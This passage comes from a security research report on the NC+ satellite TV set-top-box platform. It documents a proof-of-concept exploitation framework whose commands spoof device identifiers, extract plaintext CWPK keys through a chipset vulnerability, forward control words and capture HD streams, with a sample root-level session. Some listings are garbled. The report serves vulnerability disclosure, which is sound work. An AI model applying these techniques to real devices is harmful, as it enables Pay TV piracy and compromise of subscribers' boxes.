

# **tkdmem** *off cnt*

*Print content of TKD crypto core memory.*



### **tkdregs**

*Print content of TKD input and crypto core memory associated with crypto DMA / custom user keys (0x3420-0x34A0).*

# **tkdreg** *reg dataseq [-s][-w]*

*Set content for a crypto DMA / custom user key.*



### **getcwpk**

*Run a code sequence implementing exploitation of ST chipset design vulnerability (Issue 7).*

**setcwpk** *dataseq [-s][-w]*

*Set content for a CWPK key.*





secu

exploratio

# **tkdpeek** *off*

# *Read memory cell from a TKD crypto core memory.*



# **tkdpoke** *off val*

*Write a memory cell to a TKD crypto core memory.*



#### **tkdcmd** c*md*

*Run TKD command and show its output.*



# **tkdrun** *slimimage*

*Load and run a compiled SlimCORE image file.*







#### **macaddr** *addr*

*Spoof STB MAC addr.*



#### **cardaddr** *addr*

*Spoof STB smart card addr.*



#### **serial** *snum*

#### *Spoof STB serial number.*



#### **secfuses**

*Print the content of chipset security fuses (STSECTOOL fuses).*

### **ecmreceive** *[-c channel -r] [-s]*

*Configure receiver of plaintext Control Words.*



#### **ecmforward** *[-c channel -r] [-s]*

*Configure forwarding of plaintext Control Words*



#### **ecmroutes**



*Print current configuration of the routing of ECM data (providers and receivers of plaintext CWs).*

### **Custom commands**

SRP-2018-02 Proof of Concept code can be extended with additional commands. A summary of the files / steps required to implement a sample new command is provided below. The command to define has a name test and it takes one string argument. Below, required source code changes are described for the purpose of this command implementation.

*Proto.java*

1. Define a new constant for a test command:

```
public static final int CMD TEST = 0x77;
```
#### *Interpreter.java*

2. Add new command description to cmd\_table. Command description indicates that the command takes one string argument:



3. Implement method responsible for parsing command arguments:

```
private static boolean cmd_test(ConsoleIf cl,Shell.Option[] options) throws 
Throwable {
  String str=null;
  if (options.length==1) {
   if (options[0].pure_arg()) {
    str=options[0].str_arg();
   }
   } else {
  Shell.err string="missing string argument";
   return false;
   }
  cl.cmd_test(str);
  return true;
 }
```
4. Add support for a new command in the main command loop handler ( $run$  cmd method):

```
 case Proto.CMD_TEST:
 res=cmd_test(cl,cmd.options);
 break;
```
#### *ConsoleIf.java*

5. Implement method responsible for sending command data over the wire:

```
public void cmd_test(String str) throws Throwable {
  write_byte(Proto.CMD_DATA);
  write_byte(Proto.CMD_TEST);
```


```
write string(str);
  flush();
 read_lines();
}
```
### *BoxIf.java*

6. Implement method receiving command data over the wire and doing the actual work on a set-topbox side:

```
public void cmd test() throws Throwable {
  String str=read string();
   Output.text("cmd arg: "+str);
   Output.end();
}
```
## **Sample Usage**

Below, a sample session illustrating operation of the exploitation framework is provided.

#### *Obtaining current user information*

```
box> id
uid=555(stb) gid=10(stb)
```
#### *Elevating Linux OS privileges to root user*

box> root uid=0(root) gid=0(root)

#### *Getting information about current TV service*



#### *Getting basic information about Conax card*



#### *Getting information about Conax chipset pairing*

box> conaxinfo [Conax info]





*Getting plaintext CWPK key value through a sequence of TKD Crypto core commands*

box> tkdcmd 0x15000001



box> tkdinput "20 f1 fe 38 8c 4d f7 12 e4 69 3a e6 12 78 f3 f1" -s box> tkdcmd 0x01ff0001 - OUTPUT 0000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ box> tkdinput "f0856973 86ff9686 0595ba4b 31e0cea2" -w box> tkdcmd 0x15ff0101 - OUTPUT 0000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ box> tkdregs - INPUT 0000: 73 69 85 f0 86 96 ff 86 4b ba 95 05 a2 ce e0 31 si......K......1 - KEYS 0000: al 27 43 c4 e5 10 e4 d2 74 15 20 bc ce 8a ce 5e  $\cdot$  'C.....t......^ 0010: a1 27 43 c4 e5 10 e4 d2 74 15 20 bc ce 8a ce 5e .'C.....t.......^ 0020: al 27 43 c4 e5 10 e4 d2 74 15 20 bc ce 8a ce 5e .'C.....t.......^ 0030: bf 5f d2 81 40 d5 1a 59 a4 b6 86 56 0d 74 c6 d2 ....@..Y...V.t..





# *Showing process list information*





```
root 291 [sc0_irq_task]
root 340 [jffs2 gcd mtd2]
root 364 /bin/sh /root/sslverify.sh
root 406 /bin/sh /root/dhcpc.sh
root 409 /bin/sh /root/rmstgd.sh
root 410 /sbin/udhcpc -i eth0 -f -s /etc/udhcpc.script -p /tmp/udhcpc.pid 
-z /tmp/udhcpc.opt
root 422 /bin/sh /root/keventd.sh
root 424 /bin/sh /root/netd.sh
root 425 /sbin/rmstg_daemon
root 431 /sbin/keventd
root 435 /sbin/netd_server
root 465 /bin/sh --login -c home/stb/run.sh
root 466 ash home/stb/run.sh
stb 469 /home/stb/main.elf --no mem init --mem 80
root 676 [pdflush]
root 758 [HostRec40800008]
root 761 [HostRec40800009]
root 762 [HostRec4080000a]
root 763 [HostRec4080000b]
root 854 [leds_WorkTask]
```
#### *Listing the contents of the root filesystem*



#### *Listing the contents of a directory containing set-top-box certificate<sup>109</sup>*



<sup>109</sup> *used to authenticate a device with various NC+ online services (i.e. NC+ GO).*

**.** 



### *Listing the contents of a directory containing DSMCC Object Carousel mounts*



storage  $\langle DIR \rangle$ rom6 <DIR> rom25 <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/><br/><<br/><<br/><<br/><<br/><<br/><<br/><<br/><<br/><<br/><<br/><<br/><<br/><t<br/>s<br/> <br/><t<br/>station of the station of the station of the sta  $1$   $\leq$  DIR $>$  $2 \,$   $\sim$   $\sim$  DIR> cached  $\langle$ DIR>

### *Listing the contents of a directory containing the Watermarking application*



### *Downloading the files from a set-to-box to a PC*



### *Capturing live MPEG-4 stream of arbitrary HD programming*

box> mpegdump  $-r -d 0 -c 82 -t 60 -f$  natgeo hd



# *Mounting DSMCC carousel of PVOD schedule / content files*





schedule1.xml 9483 vod.xml 157227

### **SUMMARY**

Seven years following our research targeting a real life SAT TV platform<sup>110</sup>, numerous security weak points could be discovered in NC+ SAT TV ecosystem, which indicate the platform is vulnerable to Pay TV piracy (CW sharing in particular) and its subscribers could become the victim of fraudulent charges.

The above seems to be primarily the result of NC+ and set-top-box vendor's negligence to fix known security issues and make the platform more resistant to attacks.

Following our announcement of vulnerabilities in a SAT TV ecosystem, ITI Neovision released a press statement indicating that "all conclusions and observations contained in [Security Explorations'] reports will be used in a process of creating new services for our subscribers". Unfortunately, the results of our new research from 2017/2018 indicate this was not the case.

